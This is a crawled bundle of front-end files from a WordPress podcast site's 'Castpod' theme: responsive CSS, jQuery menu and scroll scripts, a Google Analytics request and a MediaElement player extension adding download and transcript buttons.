	}

	#site-menu li a {
		padding: 0.5em 1em;
	}

	#site-menu li.current-menu-item > a {
		color: #a9a9a9;
		background-color: transparent;
	}

	#site-menu nav > ul > li.current-menu-item > a,
	#site-menu nav > ul > li.current-menu-parent > a {
		position: relative;
	}

	#site-menu nav > ul > li.current-menu-item > a:after,
	#site-menu nav > ul > li.current-menu-parent > a:after {
		content: '';
		position: absolute;
		bottom: 0.5em;
		left: 1em;
		right: 1em;
		height: 2px;
		background-color: #efefef;
		-moz-animation: underlineExpand 0.2s ease-in-out;
		-webkit-animation: underlineExpand 0.2s ease-in-out;
		animation: underlineExpand 0.2s ease-in-out;
	}

	#site-menu li.menu-item-has-children {
		position: relative;
	}

	#site-menu li.menu-item-has-children ul {
		visibility: hidden;
		position: absolute;
		z-index: 97;
		top: 100%;
		right: 50%;
		width: 15em;
		margin-top: 0.5em;
		margin-right: -7.5em;
		padding-top: 15px;
		font-size: 0.9em;
		text-align: center;
		opacity: 0;
	}

	.csstransitions #site-menu li.menu-item-has-children ul {
		-webkit-transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, margin 0.2s ease-in-out;
		transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, margin 0.2s ease-in-out;
		-webkit-transition-delay: 0.05s;
		transition-delay: 0.05s;
	}

	#site-menu li.menu-item-has-children li.menu-item-has-children ul {
		top: -0.5em;
		right: 100%;
		margin: 0;
		padding-top: 0;
		font-size: 1em;
	}

	#site-menu li.menu-item-has-children li.menu-item-has-children:first-child ul {
		top: 0;
	}

	.no-js #site-menu li.menu-item-has-children:hover > ul,
	.no-touchevents #site-menu li.menu-item-has-children:hover > ul,
	#site-menu li.menu-item-has-children.hover > ul {
		visibility: visible;
		margin-top: 0;
		opacity: 1;
	}

	#site-menu li.menu-item-has-children li {
		display: block;
		margin-left: 0;
		background-color: #caebf2;
	}

	#site-menu li.menu-item-has-children li:first-child {
		padding-top: 0.5em;
	}

	#site-menu li.menu-item-has-children li:last-child {
		padding-bottom: 0.5em;
	}

	#site-menu li.menu-item-has-children li a {
		padding: 0.5em 1em;
		margin: 0;
		color: #000;
	}

	#site-menu nav ul ul li.current-menu-item > a {
		color: rgba(0, 0, 0, 0.5);
	}

	#site-menu .menu-item-search {
		position: relative;
		padding-left: 5px;
	}

	.customize-partial-edit-shortcuts-shown #site-menu .menu-item-search .customize-partial-edit-shortcut {
		margin-top: 25px;
	}

	#site-menu .menu-item-search a {
		display: inline-block;
		z-index: 2;
	}

	#site-menu .menu-item-search.hover a {
		outline: 0;
	}

	#site-menu .menu-item-search a i {
		display: none;
		min-width: 15px;
		text-align: center;
	}

	#site-menu .menu-item-search a i:first-of-type {
		display: inline-block;
	}

	#site-menu .menu-item-search form {
		visibility: hidden;
		position: absolute;
		z-index: 98;
		top: 0.5em;
		right: 4.25em;
		width: 4em;
		margin-top: 1px;
		padding: 0.75em;
		background-color: #efefef;
		opacity: 0;
	}

	.csstransitions #site-menu .menu-item-search form {
		-webkit-transition: opacity 0.2s ease-in-out, width 0.2s ease-in-out, visibility 0.2s ease-in-out;
		transition: opacity 0.2s ease-in-out, width 0.2s ease-in-out, visibility 0.2s ease-in-out;
	}

	#site-menu .menu-item-search form input[type=search] {
		background-color: #fff;
		color: #000;
		border-color: #efefef;
	}

	#site-menu .menu-item-search form button[type=submit] i {
		display: none;
	}

	#site-menu .menu-item-search input[type=search] {
		padding-right: 1em;
	}

	#site-menu .menu-item-search form input[type=submit] {
		visibility: hidden;
	}

	#site-menu .menu-item-search.hover form {
		visibility: visible;
		width: 14em;
		opacity: 1;
	}

	#site-menu .menu-item-search.hover a i:last-of-type {
		display: inline-block;
	}

	#site-menu .menu-item-search.hover a i:first-of-type {
		display: none;
	}

	.widget .searchform button,
	.error404 .featured-area .searchform button {
		width: 2.45em;
		height: 2.45em;
	}

	.post-list-default article .post-image {
		margin-left: -50px;
		margin-right: -50px;
	}

	.has-sidebar.post-list-default article .post-image {
		margin-right: 0;
	}

	.layout-centered .has-sidebar.post-list-default article .post-image {
		margin-left: 0;
	}

	.post-list-default article .post-image h2 {
		margin: -0.95em 45px 0 5em;
		font-size: 2em;
		line-height: 1.8em;
	}

	.post-list-minimal article {
		float: left;
		width: 50%;
	}

	.post-list-minimal article:nth-child(odd) {
		padding-right: 25px;
		clear: left;
	}

	.post-list-minimal article:nth-child(even) {
		padding-left: 25px;
	}

	.singular .meta-info .post-tags,
	.single .meta-info .post-tags {
		margin-bottom: 0;
		text-align: right;
		float: right;
		width: 63%;
	}

	.singular .meta-info .social-links,
	.single .meta-info .social-links {
		float: left;
		width: 35%;
	}

	.singular .post-controls,
	.single .post-controls {
		padding-top: 0;
		padding-bottom: 1.5em;
	}

	.singular .post-controls .prev-post,
	.single .post-controls  .prev-post {
		float: left;
		width: 45%;
	}

	.singular .post-controls .next-post,
	.single .post-controls  .next-post {
		float: right;
		width: 45%;
	}

	.singular .post-controls h4,
	.single .post-controls h4 {
		margin-top: 0.25em;
	}

	.singular #comments,
	.single #comments,
	.singular .post-controls hr,
	.single .post-controls hr,
	.singular .author-info,
	.single .author-info {
		margin-bottom: 3.5em;
	}

	.singular #comments,
	.single #comments,
	.singular .meta-info,
	.single .meta-info {
		margin-top: 3.5em;
	}

	.singular #comments > #respond:first-child,
	.single #comments > #respond:first-child {
		padding-top: 3.5em;
	}

	.singular .meta-info,
	.single .meta-info {
		margin-bottom: 2em;
	}

	.singular .author-info,
	.single .author-info,
	.singular #comments > h6,
	.single #comments > h6 {
		padding-top: 3.5em;
	}

	.singular #comments #respond > h6,
	.single #comments #respond > h6 {
		padding-top: 0;
	}

	.singular .post-controls .prev-post,
	.single .post-controls .prev-post {
		text-align: right;
	}

	.mc4wp-form .one-line input[type=email] {
		width: 250px;
	}

	#content .has-sidebar {
		float: left;
		width: 70%;
	}

	#content .has-sidebar.sidebar-left {
		float: right;
	}

	#sidebar {
		float: right;
		width: 25%;
		margin-top: 0;
	}

	.singular #sidebar > hr:first-of-type,
	.single #sidebar > hr:first-of-type {
		display: none;
	}

	.sidebar-left + #sidebar {
		float: left;
	}

	.sidebar-left.post-list-default article .post-image {
		margin-left: 0;
	}

	.sidebar-left.post-list-default article .post-image h2 {
		right: -31px;
	}

	#footer {
		position: relative;
		padding: 6em 0;
	}

	#footer .widget-area.split-into-columns {
		-ms-column-width: 300px;
		-moz-column-width: 300px;
		-webkit-column-width: 300px;
		column-width: 300px;
		-ms-column-gap: 50px;
		-moz-column-gap: 50px;
		-webkit-column-gap: 50px;
		column-gap: 50px;
	}

	.customize-partial-edit-shortcuts-shown #footer .widget-area > .customize-partial-edit-shortcut-footer_split_columns {
		visibility: visible;
		left: 50%;
		top: 3em;
		margin-left: 17px;
	}

	#footer #go-to-top-link {
		visibility: hidden;
		position: absolute;
		top: 15px;
		left: 50%;
		width: 60px;
		height: 60px;
		line-height: 60px;
		margin: -30px 0 0 -30px;
		opacity: 0;
	}

	#footer #go-to-top-link.watching {
		-webkit-transition: opacity 0.25s ease-in-out, top 0.25s ease-in-out, visibility 0.25s ease-in-out;
		transition: opacity 0.25s ease-in-out, top 0.25s ease-in-out, visibility 0.25s ease-in-out;
	}

	#footer #go-to-top-link.watching.active {
		visibility: visible;
		top: 0;
		opacity: 1;
	}
}

/* 26. Large tablet query (992px) */
@media (min-width: 992px) {
	#content .container {
		padding-top: 3em;
		padding-bottom: 3em;
	}

	.layout-centered.no-logo-background #top > .container .inner {
		padding-right: 35px;
	}

	.primary-menu-has-search #top > .container .inner {
		padding-right: 80px;
	}

	.layout-centered.no-logo-background.primary-menu-has-search #top > .container .inner {
		padding-right: 130px;
	}

	.no-logo-background #top > .container .inner {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-ms-flex-align: center;
		align-items: center;
	}

	#top .featured-area .container {
		padding-top: 7em;
		padding-bottom: 7em;
	}

	.featured-area-size-big #top .featured-area .container {
		padding-top: 10em;
		padding-bottom: 10em;
	}

	.featured-area .container h1,
	.featured-area .container h2,
	.featured-area .container .archive-description,
	.featured-area .container > p {
		max-width: 80%;
		margin-left: auto;
		margin-right: auto;
	}

	.featured-area-text-left .featured-area .container h1,
	.featured-area-text-left .featured-area .container h2,
	.featured-area-text-left .featured-area .container .archive-description,
	.featured-area-text-left .featured-area .container > p {
		margin-left: 0;
	}

	.featured-area-text-right .featured-area .container h1,
	.featured-area-text-right .featured-area .container h2,
	.featured-area-text-right .featured-area .container .archive-description,
	.featured-area-text-right .featured-area .container > p {
		margin-right: 0;
	}

	body .castpod-mejs-container,
	.featured-area .castpod-mejs-container,
	body .wp-playlist {
		max-width: 720px;
	}

	body .wp-playlist .castpod-mejs-container {
		max-width: 100%;
	}

	.site-title {
		position: absolute;
		max-width: 50%;
		z-index: 1;
		text-align: left;
	}

	.no-logo-background .site-title {
		position: relative;
		padding-top: 1em;
		padding-bottom: 1em;
		padding-right: 0;
	}

	.site-title .site-description {
		max-width: 12em;
		line-height: 1.25em;
	}

	#site-menu ul {
		text-align: right;
		padding-right: 1em;
	}

	#site-menu {
		position: relative;
		padding: 2em 0 2em 13em;
	}

	.no-logo-background #site-menu {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
		padding-left: 2em;
	}

	#site-menu li a {
		padding-top: 1.2em;
		padding-bottom: 1.2em;
	}

	#site-menu nav > ul > li.current-menu-item > a:after,
	#site-menu nav > ul > li.current-menu-parent > a:after {
		bottom: 1em;
	}

	#site-menu li.menu-item-has-children ul {
		width: 17em;
		margin-right: -8.5em;
		margin-top: 1em;
		padding-top: 0;
		padding-right: 0;
	}

	#site-menu li.menu-item-has-children li:first-child {
		padding-top: 1em;
	}

	#site-menu li.menu-item-has-children li:last-child {
		padding-bottom: 1em;
	}

	#site-menu li.menu-item-has-children li.menu-item-has-children ul {
		top: -1em;
	}

	#site-menu li.menu-item-has-children li a {
		padding-top: 0.75em;
		padding-bottom: 0.75em;
	}

	#site-menu .menu-item-search {
		position: absolute;
		top: 0;
		right: -80px;
		width: 80px;
		height: 100%;
		padding: 0;
		background-color: #efefef;
	}

	.customize-partial-edit-shortcuts-shown #site-menu .menu-item-search .customize-partial-edit-shortcut {
		margin-top: 60px;
		z-index: 99;
	}

	#site-menu .menu-item-search a {
		position: relative;
		display: block;
		width: 100%;
		height: 100%;
		padding: 0;
	}

	#site-menu .menu-item-search a i {
		position: absolute;
		top: 50%;
		left: 50%;
		width: 20px;
		height: 20px;
		line-height: 20px;
		margin: -11px 0 0 -10px;
	}

	#site-menu .menu-item-search form {
		top: auto;
		right: 0;
		bottom: -2.5em;
		margin-bottom: -10px;
	}

	#site-menu .menu-item-search.hover form {
		width: 15em;
	}

	.singular .author-info,
	.single .author-info {
		position: relative;
	}

	.singular .author-info .clear,
	.single .author-info .clear {
		display: none;
	}

	.singular .author-info h4,
	.single .author-info h4 {
		padding-top: 0;
	}

	.singular .author-info .social-links,
	.single .author-info .social-links {
		position: absolute;
		top: 0.2em;
		right: 0;
		margin-bottom: 0;
	}

	.singular .author-info .author-description,
	.single .author-info .author-description {
		margin-top: 1em;
	}

	#comments .available-tags {
		margin-top: 1em;
		margin-bottom: 2em;
	}

	.commentlist {
		padding-bottom: 3.5em;
	}

	.commentlist .comment {
		padding-top: 3.5em;
		margin-top: 3.5em;
	}

	.commentlist .comment .comment-author {
		width: 5em;
		height: 5em;
		margin-right: 1em;
	}

	.commentlist .comment.depth-2 .comment-author {
		width: 3.5em;
		height: 3.5em;
	}

	.commentlist .comment .comment-body {
		position: relative;
		margin-left: 6em;
	}

	.commentlist .comment.depth-2 .comment-body {
		margin-left: 4.5em;
	}

	.commentlist .comment .comment-body .comment_body_text {
		margin-top: 1em;
		padding: 1.25em 1.5em;
	}

	.commentlist .comment .comment-body .comment_body_text:before,
	.commentlist .comment .comment-body .comment_body_text:after {
		left: 1.25em;
	}

	.commentlist .comment > h6 {
		padding-top: 0.5em;
		padding-right: 8em;
	}

	.commentlist .comment p.comment-date {
		position: absolute;
		top: 1.05em;
		right: 0;
	}

	.commentlist .comment.depth-2 p.comment-date {
		position: relative;
		top: auto;
		right: auto;
	}

	.commentlist .comment.depth-2 .comment-body > h4 {
		padding-top: 0;
	}

	.commentlist .comment .children {
		margin-left: 6em;
	}

	.commentlist.no-avatars .comment .children {
		margin-left: 3em;
	}

	.commentlist .comment.depth-2 .children {
		margin-left: 4.5em;
	}

	.commentlist .comment.depth-5 .children {
		margin-left: 0;
	}

	.post-list-default article.has-post-thumbnail .post-image {
		margin-bottom: 3em;
	}

	.post-list-default article .post-image h2 {
		margin-right: 0;
		font-size: 2.25em;
		line-height: 2.5em;
	}

	.post-list-default article.has-post-thumbnail .post-image h2 {
		position: absolute;
		bottom: -1.2em;
		right: 50px;
		margin-right: -50px;
	}

	.sidebar-left.post-list-default article.has-post-thumbnail .post-image h2 {
		right: 0;
		margin-right: 0;
	}

	#sidebar {
		width: 27%;
	}

	.sidebar-right ~ #sidebar {
		margin-right: -50px;
		padding-right: 50px;
	}

	.sidebar-left {
		margin-right: -50px;
		padding-right: 50px;
	}

	#footer {
		padding: 8em 0;
	}

	#footer #go-to-top-link {
		top: 0;
		right: auto;
		left: 50px;
		width: 80px;
		height: 80px;
		line-height: 80px;
		margin: -40px 0 0;
	}

	.layout-centered #footer #go-to-top-link {
		right: 50px;
		left: auto;
	}

	.customize-partial-edit-shortcuts-shown #footer #go-to-top-link .customize-partial-edit-shortcut {
		right: auto;
		left: 17px;
	}
}

/* 27. Desktop query (1200px) */
@media (min-width: 1200px) {
	#top,
	#content,
	#footer {
		margin-right: 0;
	}

	#content > .container,
	#footer > .container {
		width: 1150px;
	}

	.no-logo-background.layout-centered .site-title {
		padding-left: 0;
	}

	#content .featured-area .container {
		padding-top: 4em;
		padding-bottom: 4em;
	}

	#top > .container,
	.featured-area > .container > .inner,
	.featured-area-size-square #top .featured-area .inner {
		width: 1050px;
	}

	.featured-area-size-square #top .featured-area .inner {
		left: 50%;
		margin-left: -525px;
	}

	.featured-area-size-square #top .featured-area .flexbox-centering {
		padding-left: 0;
		padding-right: 0;
	}

	.layout-centered #top > .container,
	.layout-centered #content > .container,
	.layout-centered #footer > .container,
	.layout-centered .featured-area > .container > .inner {
		margin-left: auto;
		margin-right: auto;
	}

	.primary-menu-has-search #top > .container .inner {
		padding-right: 50px;
	}

	.layout-centered.primary-menu-has-search #top > .container .inner,
	.layout-centered.no-logo-background.primary-menu-has-search #top > .container .inner {
		padding-right: 100px;
	}

	#top .featured-area .container {
		padding-top: 9em;
		padding-bottom: 9em;
	}

	.featured-area-size-big #top .featured-area .container {
		padding-top: 13em;
		padding-bottom: 13em;
	}

	#site-menu .menu-item-search {
		width: 100px;
		right: -100px;
	}

	#site-menu ul {
		padding-right: 1.5em;
	}

	#site-menu li a {
		padding-left: 1.5em;
		padding-right: 1.5em;
	}

	#site-menu nav > ul > li.current-menu-item > a:after,
	#site-menu nav > ul > li.current-menu-parent > a:after {
		left: 1.5em;
		right: 1.5em;
	}

	.no-sidebar.post-list-minimal article {
		width: 33.3333%;
	}

	.no-sidebar.post-list-minimal article:nth-child(3n+1) {
		padding-left: 0;
		padding-right: 25px;
		clear: left;
	}

	.no-sidebar.post-list-minimal article:nth-child(3n+2) {
		padding-right: 25px;
		padding-left: 25px;
		clear: none;
	}

	.no-sidebar.post-list-minimal article:nth-child(3n) {
		padding-left: 25px;
		padding-right: 0;
		clear: none;
	}

	#sidebar {
		width: 29%;
	}

	#footer #go-to-top-link {
		height: 100px;
		line-height: 100px;
		margin-top: -50px;
	}

	#footer .widget-area.split-into-columns {
		-ms-column-width: 280px;
		-moz-column-width: 280px;
		-webkit-column-width: 280px;
		column-width: 280px;
	}
}

/* 28. Larger desktop query (1320px) */
@media (min-width: 1320px) {
	#content > .container,
	#footer > .container {
		width: 1250px;
	}

	#top > .container,
	.featured-area > .container > .inner,
	.featured-area-size-square #top .featured-area .inner {
		width: 1150px;
	}

	.featured-area-size-square #top .featured-area .inner {
		margin-left: -575px;
	}

	.site-title .site-description {
		max-width: 15em;
	}

	#footer .widget-area.split-into-columns {
		-ms-column-width: 300px;
		-moz-column-width: 300px;
		-webkit-column-width: 300px;
		column-width: 300px;
	}
}

/* 29. Print query */
@media print {
	html, #footer, #content {
		background: none;
	}

	#top .site-menu-toggle,
	#footer #go-to-top-link {
		display: none;
	}

	#header,
	#content {
		width: 100%;
	}

	h2,
	h3 {
		orphans: 3;
		widows: 3;
		page-break-after: avoid;
	}

	p {
		orphans: 3;
		widows: 3;
	}

	pre,
	blockquote {
		page-break-inside: avoid;
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a, a:visited {
		text-decoration: underline;
	}
}




/*******************Custom CSS***************************/

.site-title h1 a{
	color: #292f33;
	font-size: 42px;
}
.site-title{
	padding: 50px 30px;
}
#site-menu li a{
	padding: 18px 18px;
	font-weight: 500;
}
#site-menu li a:hover{
	color: #ef8a3c;
}
.icone{
	display: none;
}
.site-title{
	/*border-bottom: 8px solid #fff;*/
	box-shadow: -1px -5px 11px -1px #ad7f7fc7;
}
.site-title .site-description{
	display: none;
}
#footer {
    background-color: #fff !important;
        padding: 95px 0;
} 
.footer-section h2{
	color: #292f33;
    font-size: 24px;
    margin-bottom: 20px;
}  
#footer a .css-ik5i7f{
	max-width: 180px;
}
#footer a .css-1pr0i8g{
	max-width: 180px;
}
#footer a .css-vnk7k1{
	max-width: 180px;
}
#footer a .css-9vho76{
	max-width: 200px;
}
.nav-icon{
	text-align: center;
    line-height: 41px;
    padding: 0 !important;
}
.copyright{
	text-align: center;
    background-color: #292f33;
    color: #fff;
    font-size: 13px;
    padding: 15px 0;
}
.copyright a{
	color: #fff;
    font-size: 13px;
    text-decoration: none;
}
.home-content-wrapper{
	display: inline-flex;
	    width: 100%;
}
.home-content-wrapper p{
	display: flex;
	align-self: center;
}
.podcast-episode h2{
	font-size: 13px;
	text-align: left;
	color: #ffffff;
	text-transform: uppercase;
}
.podcast-episode{
	width: 49%;
	margin-right: 10px;
}
.podcast-content{
	padding: 78px 0 50px 0;
	text-align: center;
}
.podcast-content h4 {
    font-size: 30px;
    text-transform: uppercase;
    line-height: 1.3;
    font-weight: 500;
    color: #ffffff;
}
.podcast-content p{
    font-size: 40px;
    text-transform: uppercase;
    font-weight: 900;
    line-height: 46px;
    margin-bottom: 14px;
    color: #ffffff;
}
.podcast-content span a{
	background-color: #292f33;
    color: #fff;
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 800;
    padding: 23px 32px;
    text-decoration: none;
    display: inline-block;
}
.podcast-custom{
	display: inline-block;
    width: 100%;
    margin-bottom: 30px;
}
.podcast-wrapper {
    width: auto;
    display: inline-block;
    padding: 10px;
}
.podcast-custom p{
	color: #292f33;
	font-size: 34px;
	font-weight: 700;
	font-family: 'Oswald', sans-serif;
}
.bcow{ background-color: rgba(239,138,60,.8); }
.home-content {
    background: rgba(255,255,255,.15);
}
/*.featured-area-size-big #top .featured-area .container{
	padding: 0 25px;
}
.featured-area{
	position: relative;
}
.featured-area::after {
     content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #ed883a;
    opacity: .7;
}*/
body .castpod-mejs-container .mejs-playpause-button > button:before{color: #ffffff;}
body .castpod-mejs-container .mejs-playpause-button > button, .castpod-mejs-container .mejs-download-button a, .castpod-mejs-container .mejs-transcript-button a{
	background-color:rgba(255,255,255,.1);
}
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background-color: #ffffff;
}
body .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, body .castpod-mejs-container .mejs-time-current, body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current, body .castpod-mejs-container .mejs-time-hovered {
    background-color: #000000;
}
body .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
body .castpod-mejs-container .mejs-controls .mejs-time-rail/*, 
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total */{
    background: none;
}
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{ background-color: rgba(255, 255, 255, .9); }
body .castpod-mejs-container .mejs-time{color:#ffffff;}
.castpod-mejs-container .mejs-download-button a:before, .castpod-mejs-container .mejs-transcript-button a:before,
.castpod-mejs-container .mejs-volume-button button:before{color:#ffffff;}

.home-content a.button{ border:2px solid #ffffff; color:#ffffff;font-size: 14px; }
.home-content a.button.filled {
    background: #ffffff;
    color: #ef8a3c;
}
/*********new css start************/
.listing_audio_content .mejs-controls{
	background:#efefef !important;
	color:#000 !important;
}
/***********new css end***********/

--- FILE ---
content_type: application/javascript
request_url: https://www.decoding40.com/wp-content/themes/castpod/js/functions.js?ver=6.8.3
body_size: 1566
content:
/*
 * Theme functions file.
 *
 */

// Simple way of determining if user is using a mouse.
var screenHasMouse = false;
function themeMouseMove() { 'use strict';
	screenHasMouse = true;
}
function themeTouchStart() { 'use strict';
	jQuery( window ).off( 'mousemove.castpod' );
	screenHasMouse = false;
	setTimeout(function() {
		jQuery( window ).on( 'mousemove.castpod', themeMouseMove );
	}, 250);
}
if ( ! navigator.userAgent.match( /(iPad|iPhone|iPod)/g ) ) {
	jQuery( window ).on( 'touchstart.castpod', themeTouchStart ).on( 'mousemove.castpod', themeMouseMove );
	if ( window.navigator.msPointerEnabled ) {
		document.addEventListener( 'MSPointerDown', themeTouchStart, false );
	}
}

jQuery( document ).ready( function() { 'use strict';

	// Handle both mouse hover and touch events for traditional menu + mobile hamburger.
	jQuery( '.site-menu-toggle' ).on( 'click.castpod', function( e ) {
		jQuery( '#top' ).toggleClass( 'open-mobile-menu' );
		e.stopPropagation();
		e.preventDefault();
	});

	jQuery( document ).on({
		mouseenter: function() {
			if ( screenHasMouse ) {
				jQuery( this ).addClass( 'hover' );
			}
		},
		mouseleave: function() {
			if ( screenHasMouse ) {
				jQuery( this ).removeClass( 'hover' );
			}
		}
	}, '#site-menu li:not(.menu-item-search)' );

	if ( jQuery( 'html' ).hasClass( 'touchevents' ) ) {
		jQuery( '#site-menu li.menu-item-has-children > a' ).on( 'click.castpod', function (e) {
			if ( ! screenHasMouse && ! window.navigator.msPointerEnabled && ! jQuery( '.site-menu-toggle' ).is( ':visible' ) ) {
				var $parent = jQuery( this ).parent();
				if ( ! $parent.parents( '.hover' ).length ) {
					jQuery( '#site-menu li.menu-item-has-children' ).not( $parent ).removeClass( 'hover' );
				}
				$parent.toggleClass( 'hover' );
				e.preventDefault();
			}
		});

		// Toggle visibility of dropdowns if touched outside the menu area.
		jQuery( document ).on( 'click.castpod', function(e) {
			if ( jQuery( e.target ).parents( '#site-menu' ).length > 0 ) {
				return;
			}
			jQuery( '#site-menu li.menu-item-has-children, #site-menu li.menu-item-search' ).removeClass( 'hover' );
		});
	} else {

		// Toggle visibility of dropdowns on keyboard focus events.
		jQuery( '#site-menu li > a, .site-title a' ).on( 'focus.castpod blur.castpod', function(e) {
			if ( screenHasMouse && ! jQuery( '#top .site-menu-toggle' ).is( ':visible' ) ) {
				var $parent = jQuery( this ).parent();
				if ( ! $parent.parents( '.hover' ).length ) {
					jQuery( '#site-menu li.menu-item-has-children.hover' ).not( $parent ).removeClass( 'hover' );
				}
				if ( $parent.hasClass( 'menu-item-has-children' ) ) {
					$parent.addClass( 'hover' );
				}
				e.preventDefault();
			}
		});
	}

	// Toggle visibility of search form in primary menu.
	jQuery( '#site-menu li.menu-item-search > a' ).on( 'click.castpod', function (e) {
		var $parent = jQuery( this ).parent();
		if ( ! $parent.parents( '.hover' ).length ) {
			jQuery( '#site-menu li.menu-item-has-children' ).not( $parent ).removeClass( 'hover' );
		}
		$parent.toggleClass( 'hover' );
		if ( $parent.hasClass( 'hover' ) ) {
			window.setTimeout( function() {
				jQuery( '#site-menu .searchform input[type="search"]' ).focus();
			}, 150 );
		}
		e.stopPropagation();
		e.preventDefault();
	});

	// Scroll to top functionality.
	var $goToTopLink = jQuery( '#go-to-top-link' ).on( 'click.castpod', function(e) {
		jQuery( 'html, body' ).animate( { scrollTop: 0 }, {
			duration: 300,
			easing: 'swing'
		} );
		e.stopPropagation();
		e.preventDefault();
	});

	// Handle audio timeline jumping points for episodes.
	jQuery( '.single-episode .jump-point[href^="#"]' ).on( 'click.castpod', function( e ) {

		if ( jQuery( '.single-episode .featured-area .castpod-mejs-container' ) ) {
			e.preventDefault();

			var jumping_point = jQuery( this ).attr( 'href' ).substr( 1 ), player = jQuery( '.single-episode .featured-area .castpod-mejs-container audio' ).get( 0 ).player, jumping_point_seconds = 0, m = 1, p = jumping_point.split( ':' );
			while ( p.length > 0 ) {
				jumping_point_seconds += m * parseInt( p.pop(), 10 );
				m *= 60;
			}
			if ( jumping_point_seconds > 0 ) {
				player.setCurrentTime( jumping_point_seconds );
			}
		}
	});

	// Toggle footer go-to-top visibility and avoid using any event on mobile devices (for better performance).
	if ( $goToTopLink.length > 0 ) {
		var goToTopLimit = 100;
		jQuery( window ).on( 'resize.castpod', function() {
			if ( window.innerWidth >= 768 ) {
				goToTopLimit = jQuery( '#top .container' ).height();
				if ( ! $goToTopLink.hasClass( 'watching' ) ) {
					$goToTopLink.addClass( 'watching' );
					jQuery( window ).on( 'scroll.castpod-go-to-top', function() {
						$goToTopLink.toggleClass( 'active', jQuery( window ).scrollTop() > goToTopLimit );
					} );
				}
			} else {
				if ( $goToTopLink.hasClass( 'watching' ) ) {
					$goToTopLink.removeClass( 'watching' );
					jQuery( window ).unbind( 'scroll.castpod-go-to-top' );
				}
			}
		}).resize();
	}

	// Make sure a long menu doesn't hide behind the logo.
	if ( ! jQuery( 'body' ).hasClass( 'no-logo-background' ) ) {
		var $site_title = jQuery( '#top .site-title' ), $site_menu = jQuery( '#site-menu' ), site_title_width = 0;
		jQuery( window ).on( 'resize.castpod', function() {
			if ( window.innerWidth >= 992 ) {
				var temp_site_title_width = $site_title.outerWidth();
				if ( temp_site_title_width !== site_title_width ) {
					site_title_width = temp_site_title_width;
					$site_menu.css( 'paddingLeft', site_title_width ).addClass( 'watching' );
				}
			} else {
				if ( $site_menu.hasClass( 'watching' ) ) {
					$site_menu.removeClass( 'watching' ).removeAttr( 'style' );
					site_title_width = 0;
				}
			}
		}).resize();
	}

});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=214832888&t=pageview&_s=1&dl=https%3A%2F%2Fwww.decoding40.com%2Fepisode%2Fanyone-but-her-episode-46%2F&ul=en-us%40posix&dt=Anyone%20But%20Her%20%7C%20Episode%2046%20-%20DECODING%2040&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1575871790&gjid=1492444435&cid=1050295331.1768993842&tid=UA-140533685-1&_gid=1314300188.1768993842&_r=1&_slc=1&gtm=45He61g1n81KG3QJXPv811978491za200zd811978491&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115495938~115938465~115938469~116185181~116185182~116992597~117041587&z=1151311682
body_size: -451
content:
2,cG-2TLB945S77

--- FILE ---
content_type: application/javascript
request_url: https://www.decoding40.com/wp-content/themes/castpod/js/mediaelement-castpod.js?ver=6.8.3
body_size: 566
content:
(function( window, $, undefined ) { 'use strict';

	var settings = window._wpmejsSettings || {};
	settings.features = settings.features || mejs.MepDefaults.features;
	settings.features.push( 'castpod' );
	$.extend( mejs.MepDefaults, {
		hideVolumeOnTouchDevices: true,
		audioVolume: 'vertical',
	} );
	MediaElementPlayer.prototype.buildcastpod = function( player, controls, layers, media ) {
		player.container.addClass( 'castpod-mejs-container' );
		var player_parent = player.container.parent( '.castpod-episode-player' );
		if ( player_parent.length > 0 ) {
			// manually add duration to the player (as it is prefered to not preload any data, so we can properly collect statistics only when the user clicks the play button )
			var episode_duration = player_parent.data( 'episode-duration' );
			if ( episode_duration ) {
				controls.find( 'span.mejs-duration' ).html( episode_duration );
			}
			// add download button
			var download_file = player_parent.data( 'episode-download' );
			if ( ! $( 'body' ).hasClass( "no-episode-download" ) && download_file ) {
				var download_button = $('<div class="mejs-button mejs-download-button"><a href="' + download_file + '" title="' + player_parent.data( 'episode-download-button' ) + '"><span class="screen-reader-text">' + player_parent.data( 'episode-download-button' ) + '</span></a></div>');
				download_button.appendTo( controls );
			}
			// add transcript button
			var transcript_file = player_parent.data( 'episode-transcript' );
			if ( transcript_file ) {
				var transcript_button = $('<div class="mejs-button mejs-transcript-button"><a href="' + transcript_file + '" title="' + player_parent.data( 'episode-transcript-button' ) + '" target="_blank"><span class="screen-reader-text">' + player_parent.data( 'episode-transcript-button' ) + '</span></a></div>');
				transcript_button.appendTo( controls );
			}
		}
	};

})( this, jQuery );
